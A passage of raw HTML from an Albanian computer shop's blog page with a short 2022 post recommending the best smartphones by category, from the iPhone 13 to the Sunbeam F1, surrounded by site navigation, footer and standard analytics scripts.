class="mega-menu__inner-link"  data-menu="menu-1350" >QLED</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1801" >TV-Box Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/n/android-tv-h96-max-432-gb.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1801">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="mega-menu__inner-link"  data-menu="menu-1351" >TV-Box</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1351">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="mega-menu__inner-link"  data-menu="menu-1352" >Android Box</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="mega-menu__inner-link"  data-menu="menu-1353" >Chromecast</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="mega-menu__inner-link"  data-menu="menu-1354" >Dekoder TVB-T2</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1802" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/0/_/0.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1802">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1355" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1355">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="mega-menu__inner-link"  data-menu="menu-1356" >Mbajtese TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="mega-menu__inner-link"  data-menu="menu-1357" >Mbrojtese Tensioni</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="mega-menu__inner-link"  data-menu="menu-1358" >Multiprize</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent&#x20;mega-menu__item--secondary nav-8">  <a href="https://www.planetcomputers.al/aksesore.html" class="mega-menu__link"  data-menu="menu-1359" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1359">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-8-1 category-item mega-menu__inner-item--parent w-full hidden-node">  <div data-menu="menu-1563" class="mega-menu__inner-link"></div>    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1563">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-1 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="mega-menu__inner-link"  data-menu="menu-1360" >Adaptore Audio</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-2 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="mega-menu__inner-link"  data-menu="menu-1361" >Adaptore Video</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-3 category-item">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="mega-menu__inner-link"  data-menu="menu-1362" >Canta</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-4 category-item">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="mega-menu__inner-link"  data-menu="menu-1363" >Kabllo</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-5 category-item">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="mega-menu__inner-link"  data-menu="menu-1364" >Karikues Laptopi</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-6 category-item">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1365" >Paste Termike</a>  </li> </ul></li> </ul></li> </ul><div class="mega-menu__mobile-bg"></div></nav>  <nav class="breadcrumbs container" role="navigation" aria-label="Breadcrumbs navigation" ><ol class="breadcrumbs__list">  <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/" class="breadcrumbs__link link--invert" title="Go to Home Page" >Home</a></li>    <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/blog.html" class="breadcrumbs__link link--invert" title="Blog" >Blog</a></li>    <li class="breadcrumbs__item" aria-current="true" >Celularët më të mirë të 2022</li>  </ol></nav><main id="maincontent" class="page-main container"><div class="page messages"> <div data-placeholder="messages"></div><div data-bind="scope: 'messages'" class="messages__wrap" aria-live="assertive" data-aos="fade-down" data-aos-anchor=".header" data-aos-anchor-placement="bottom-top" ><div><div data-bind="foreach: { data: cookieMessages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><div><div data-bind="foreach: { data: messages().messages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div></div>  <h1 class=" heading heading--page  " data-ui-id="page-title-wrapper"    >Celularët më të mirë të 2022</h1> <div class="columns"><div class="column main"><input name="form_key" type="hidden" value="YO9XJehWQQSGOtpO" />     <div class="mp-blog-view"><div class="mp-blog-rss"><a href="https://www.planetcomputers.al/blog/post/rss.xml" class="bb-rss-icon"><img src="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Blog/media/images/rss.png" width="16px"></a></div><div class="mpcss post-view" id="mpblog-list-container"><div class="post-list-content col-md-12 col-sm-8"><div class="post-view-image col-xs-12"> <img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/c/2/c259af32-a0f2-11ec-bbdf-7d706f4f1259.cf_1.jpg" alt="Celular&#xEB;t&#x20;m&#xEB;&#x20;t&#xEB;&#x20;mir&#xEB;&#x20;t&#xEB;&#x20;2022"/></div><div class="post-post_content col-xs-12"><p><strong>Në treg testohen dhe vlerësohen qindra telefona celularë çdo vit. Pavarësisht nëse jeni duke kërkuar për Android, iOS ose një telefon të thjeshtë, këto janë zgjedhjet tona kryesore për një sërë buxhetesh …</strong></p>
<p><strong>iPhone më i mirë për shumicën e njerëzve: Apple iPhone 13</strong></p>
<p>iPhone 13 i Apple ofron përzierjen më të mirë të performancës, cilësisë së kamerës dhe jetëgjatësisë së baterisë me çmimin e duhur për shumicën e njerëzve.</p>
<p><strong>Smartphone më i mirë Android: Samsung Galaxy S22+</strong></p>
<p>Samsung Galaxy S22+ ndërthur lidhjen dhe performancën e nivelit të lartë me kombinimin më të mirë të veçorive dhe çmimit, duke e bërë atë telefonin kryesor Android që mund të jetë më i mirë.</p>
<p><strong>Telefoni më i mirë 5G i përballueshëm: Samsung Galaxy A32 5G</strong></p>
<p>Jetëgjatësia e shkëlqyer e baterisë dhe dizajni mbresëlënës i Samsung Galaxy A32 5G janë një kombinim fitues për blerësit e telefonave me buxhet, por klientët e AT&amp;T do të duan ta blejnë atë direkt nga operatori.</p>
<p><strong>Karakteristikat më të mira të kamerës Profesionale: Apple iPhone 13 Pro Max</strong></p>
<p>iPhone 13 Pro Max i Apple është makina më e mirë për krijimin e përmbajtjes celulare, me kamerën më të mirë dhe jetëgjatësinë më të gjatë të baterisë se çdo iPhone tjetër.</p>
<p><strong>Telefoni më i mirë nën 200 dollarë: Motorola Moto G Power (2022)</strong></p>
<p>Edicioni 2022 i Moto G Power ofron performancë të qetë dhe jetëgjatësi mbresëlënëse të baterisë për 200 dollarë.</p>
<p><strong>Më e mira për artistë dhe fotografë: Samsung Galaxy S22 Ultra</strong></p>
<p>S22 Ultra është pasardhësi i vërtetë i linjës Galaxy Note, duke ofruar të gjitha veçoritë e shkëlqyera të telefonit Samsung duke mos bërë asnjë lëshim për madhësinë, peshën ose çmimin.</p>
<p><strong>Telefoni më i mirë i palosshëm: Samsung Galaxy Z Fold3 5G</strong></p>
<p>Ekrani gjigant i Samsung Galaxy Z Fold3 5G i jep atij fuqi produktiviteti që asnjë telefon tjetër nuk mund të krahasohet.</p>
<p><strong>Telefoni më i mirë me zë të thjeshtë: Sunbeam F1</strong></p>
<p>Sunbeam F1 ndihmon shkëputësit dixhital të synojnë saktësisht nivelin e komunikimit që dëshirojnë.</p>
<p> </p>
<p> </p></div></div></div>  <div class="mp-clear"></div><div class="mpcss"><div id="sharing"><div class="share-col-left"><h5>Share this post</h5></div><div class="share-col-right"><div class="post-sharing-button"><div class="addthis_inline_share_toolbox"></div></div></div></div></div>         </div></div><div class="sidebar sidebar-main"> <style> .sidebar.sidebar-main:before { content: unset; }</style><div class="mpblog-search"><div class="field search"><label class="label" for="mpblog-search-box" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="mpblog-search-box" type="text" name="query" value="" placeholder="Search&#x20;blogs&#x20;here..." class="input-text" role="combobox" aria-haspopup="false" aria-autocomplete="both" /></div></div><div class="actions"><button type="submit" title="Search" class="action search"><i class="fa fa-search" aria-hidden="true" style="font-size: 16px;margin-top: 5px;"></i></button></div></div> <div class="mp-sidebar product info detailed"><div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="data item title" data-role="collapsible" id="tab-label-popular"><a class="data switch" tabindex="-1" data-toggle="switch" id="tab-label-popular-title"><div>Popular</div></a></div><div class="data item content" id="tab-content-popular" data-role="content">  <div class="list-post-tabs"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/celularet-me-te-mire-te-2022.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/c/2/c259af32-a0f2-11ec-bbdf-7d706f4f1259.cf_1.jpg"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/celularet-me-te-mire-te-2022.html"><span>Celularët më të mirë të 2022</span></a> <span class="create-at">March 16, 2022</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/iphone-airpods-dhe-te-gjithe-aksesoret-e-apple-kalojne-ne-usb-c-vitin-e-ardhshem.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/m/a/magsafe-accessories_02.png"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/iphone-airpods-dhe-te-gjithe-aksesoret-e-apple-kalojne-ne-usb-c-vitin-e-ardhshem.html"><span>iPhone, AirPods dhe të gjithë aksesorët e Apple kalojnë në USB-C vitin e ardhshëm...</span></a> <span class="create-at">May 18, 2022</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/antiviruset-me-te-mira-per-vitin-2022.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/1/0/10-best-antivirus-in-2020-windows-android-ios-mac.jpg"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/antiviruset-me-te-mira-per-vitin-2022.html"><span>Antiviruset  më të mira për vitin 2022</span></a> <span class="create-at">April 8, 2022</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/apple-google-dhe-microsoft-premtojne-te-zhdukin-fjalekalimin-vitin-e-ardhshem.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/2/4/24-blog-passwordless-auth-730x410.jpg"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/apple-google-dhe-microsoft-premtojne-te-zhdukin-fjalekalimin-vitin-e-ardhshem.html"><span>Apple, Google dhe Microsoft premtojnë të zhdukin fjalëkalimin vitin e ardhshëm...</span></a> <span class="create-at">May 13, 2022</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/acer-prezanton-monitoret-portative-3d-pa-syze.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/a/c/acer-conceptd-7-spatiallabs-edition-laptop.jpg"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/acer-prezanton-monitoret-portative-3d-pa-syze.html"><span>Acer prezanton monitorët portativë 3D pa syze...</span></a> <span class="create-at">May 20, 2022</span></div><div class="mp-clear"></div></div> </div><div class="data item title" data-role="collapsible" id="tab-label-mostview"><a class="data switch" tabindex="-1" data-toggle="switch" id="tab-label-mostview-title"><div>Latest</div></a></div><div class="data item content" id="tab-content-mostview" data-role="content">  <div class="list-post-tabs" href="https://www.planetcomputers.al/blog/post/acer-prezanton-monitoret-portative-3d-pa-syze.html"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/acer-prezanton-monitoret-portative-3d-pa-syze.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/a/c/acer-conceptd-7-spatiallabs-edition-laptop.jpg"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/acer-prezanton-monitoret-portative-3d-pa-syze.html"><span>Acer prezanton monitorët portativë 3D pa syze...</span></a> <span class="create-at">May 20, 2022</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs" href="https://www.planetcomputers.al/blog/post/iphone-airpods-dhe-te-gjithe-aksesoret-e-apple-kalojne-ne-usb-c-vitin-e-ardhshem.html"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/iphone-airpods-dhe-te-gjithe-aksesoret-e-apple-kalojne-ne-usb-c-vitin-e-ardhshem.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/m/a/magsafe-accessories_02.png"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/iphone-airpods-dhe-te-gjithe-aksesoret-e-apple-kalojne-ne-usb-c-vitin-e-ardhshem.html"><span>iPhone, AirPods dhe të gjithë aksesorët e Apple kalojnë në USB-C vitin e ardhshëm...</span></a> <span class="create-at">May 18, 2022</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs" href="https://www.planetcomputers.al/blog/post/apple-google-dhe-microsoft-premtojne-te-zhdukin-fjalekalimin-vitin-e-ardhshem.html"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/apple-google-dhe-microsoft-premtojne-te-zhdukin-fjalekalimin-vitin-e-ardhshem.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/2/4/24-blog-passwordless-auth-730x410.jpg"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/apple-google-dhe-microsoft-premtojne-te-zhdukin-fjalekalimin-vitin-e-ardhshem.html"><span>Apple, Google dhe Microsoft premtojnë të zhdukin fjalëkalimin vitin e ardhshëm...</span></a> <span class="create-at">May 13, 2022</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs" href="https://www.planetcomputers.al/blog/post/antiviruset-shume-popullor-kane-nje-problem-kritik-sigurie.html"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/antiviruset-shume-popullor-kane-nje-problem-kritik-sigurie.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/a/v/avast-avg-sensorstechforum.png"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/antiviruset-shume-popullor-kane-nje-problem-kritik-sigurie.html"><span>Antivirusët shumë popullor kanë një problem kritik sigurie...</span></a> <span class="create-at">May 10, 2022</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs" href="https://www.planetcomputers.al/blog/post/pas-thuajse-dy-vite-pritje-microsoft-sjell-nje-version-te-teams-per-kompjuter-apple-m1.html"><div class="post-left"><a href="https://www.planetcomputers.al/blog/post/pas-thuajse-dy-vite-pritje-microsoft-sjell-nje-version-te-teams-per-kompjuter-apple-m1.html"><img class="img-responsive" src="https://www.planetcomputers.al/media/mageplaza/blog/post/resize/100x/h/o/how-to-use-microsoft-teams.jpg"></a></div><div class="post-right"><a href="https://www.planetcomputers.al/blog/post/pas-thuajse-dy-vite-pritje-microsoft-sjell-nje-version-te-teams-per-kompjuter-apple-m1.html"><span>Pas thuajse dy vite pritje Microsoft sjell një version të Teams për kompjuter Apple M1...</span></a> <span class="create-at">May 5, 2022</span></div><div class="mp-clear"></div></div> </div></div></div> <div class="mp-sidebar mpcss"><div class="row"><div class="block-title col-xs-12 sidebar-categories"><p class="block-mp-sidebar-heading" role="heading" aria-label="2">Kategoritë</p></div><div class="col-xs-12"><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.planetcomputers.al/blog/category/hardware.html"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Hardware</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.planetcomputers.al/blog/category/graphic-card.html"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Graphic Card</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.planetcomputers.al/blog/category/aktualitet.html"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Aktualitet</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.planetcomputers.al/blog/category/smartphone.html"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Smartphone</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.planetcomputers.al/blog/category/laptop.html"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Laptop</a></li></ul></div></div></div></div></div></main></div><footer class="footer margin-top-xl">  <div class="footer__handler container"> <button class=" button button--icon footer__scroll-top " type="button" aria-label="Scroll&#x20;to&#x20;top" data-mage-init='{ "scrollTop": {} }' ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-up"></use></svg></button>   <section class="footer__newsletter"><div class="newsletter"><div class="newsletter__heading"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 class="newsletter__title">Abonohu</h2>
<p class="newsletter__subtitle">Qëndro i perditësuar me ofertat dhe të rejat më të fundit nga bota e teknologjise</p></div></div><form class="newsletter__form" novalidate action="https://www.planetcomputers.al/newsletter/subscriber/new/" method="post" data-mage-init='{ "validation": { "errorClass": "mage-error" } }' id="newsletter-validate-detail" ><div class="newsletter__controls"><div class="input newsletter__input"><label class=" label input__label label--hidden newsletter__label " for="newsletter" >Email for newsletter subscription</label> <input name="email" type="email" id="newsletter" class="input__field newsletter__field" placeholder="Vendos&#x20;adres&#xEB;n&#x20;email" required /></div><button class=" button button--secondary newsletter__button " data-testid="submit-newsletter-button" type="submit" >Regjistrohu</button></div> <div class="newsletter__agreements"><div class=" checkbox newsletter__checkbox required " ><input type="checkbox" id="newsletterAgreement" name="newsletterAgreement" class="checkbox__field" required ><svg class=" checkbox__icon checkbox__icon--checked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#checked"></use></svg><svg class=" checkbox__icon checkbox__icon--unchecked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#unchecked"></use></svg><label for="newsletterAgreement" class="checkbox__label" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="checkbox__text">Pranoj <a title="Terms and conditions" href="/terms-conditions">Termat dhe kushtet</a></span></div></label></div></div></form></div></section>  <div class=" footer__social pb-force-flex-row " ><div class="footer__social-handler" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 class="footer__social-list-title">Bëhu social!</h3>
<ul class=" 
        list
        list--with-icon
        list--horizontal
        footer__social-list
    ">
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.facebook.com/planetcomputers.al/" aria-label="Go to Our Facebook Page">   <svg class=" icon icon footer__social-icon " role="img"> <title>Facebook logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#facebook"></use></svg> </a></li>
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.instagram.com/planetcomputers.al/" aria-label="Check our Twitter">   <svg class=" icon icon footer__social-icon " role="img"> <title>Instagram logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#instagram"></use></svg> </a></li>
</ul></div></div>  <section class="footer__links">   <div class=" dropdown-list dropdown-list--with-breakpoint " data-mage-init='{ "dropdownList": {} }' ><ul class="dropdown-list__list">  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1090" >Përdoruesit <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1090" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/customer/account/login" class="link&#x20;footer__link" >Llogaria Ime</a>  </li>   <li  class="list__item list__column-item">   <a href="/customer/account/create" class="link&#x20;footer__link" >Krijo Llogari</a>  </li>   <li  class="list__item list__column-item">   <a href="/sales/order/history/" class="link&#x20;footer__link" >Porositë e mia</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/checkout/cart" class="link&#x20;footer__link" >Shporta</a>  </li>   <li  class="list__item list__column-item">   <a href="/checkout" class="link&#x20;footer__link" >Checkout</a>  </li> </ul> </li> </ul></div> </li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1098" >Informacion <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1098" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/si-te-blej-online" class="link&#x20;footer__link" >Si të blej online ? </a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/rreth-nesh" class="link&#x20;footer__link" >Rreth nesh</a>  </li>   <li  class="list__item list__column-item">   <a href="contact" class="link&#x20;footer__link" >Kontakti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Pagesat</a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Transporti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/privacy-policy-cookie-restriction-mode" class="link&#x20;footer__link" >Politikat e Privatësisë</a>  </li>   <li  class="list__item list__column-item">   <a href="/sitemap.xml" class="link&#x20;footer__link" >Sitemap</a>  </li> </ul> </li> </ul></div> </li> </ul></div></section></div>  <section class="footer__bottom-bar"><div class="footer__bottom-bar-handler container"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer__copyright"><small>Copyright © 2023 Planet Computers</small></div>
<!--<ul class="
        footer__payments-list
        list
        list--horizontal
    ">
<li class="list__item">  <svg class=" icon footer__payments-list-icon footer__payments-list-icon--visa " role="img"> <title>Visa</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#visa"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Master Card</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#master-card"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Discover</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#discover"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>American Express</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#american-express"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>PayPal</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#paypal"></use></svg></li>
</ul>--></div> <div class="footer__switchers">   </div></div></section>  <div class="cookie-message" data-type="cookie" tabindex="0" aria-label="Cookie&#x20;policy&#x20;message" data-mage-init='{ "cookieMessage": { } }' ><div class="cookie-message__container"><p class="cookie-message__text">Find out more about their purpose and settings in your browser. By browsing the site you are agreeing to use cookies according to your browser settings.&nbsp;<a title="Privacy and Cookie Policy" href="privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener">Privacy and Cookie Policy</a></p> <button class=" button button--icon cookie-message__button cookie-message__close button--rotate-icon " type="button" aria-label="Close&#x20;cookie&#x20;message" ><svg class=" icon button__icon cookie-message__button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></footer>         
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="44ff4176fc394e7ebea1450e-text/javascript"> var LOCALE = 'sq\u002DAL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fstatic\u002Ffrontend\u002FElite\u002FPlanetComputers\u002Fsq_AL' };</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript" src="https://www.planetcomputers.al/static/_cache/merged/dc3e0a54e69d119c3b65fc2c0d2eaa57.min.js"></script>
<script type="44ff4176fc394e7ebea1450e-text/javascript"> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '877309322649098', advancedMatching); fbq('track', 'PageView', {}, {'eventID': 'PageView' + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now(), 'currency': 'ALL','event_source_url': window.location.href, 'referrer_url': document.referrer}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-70071683-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
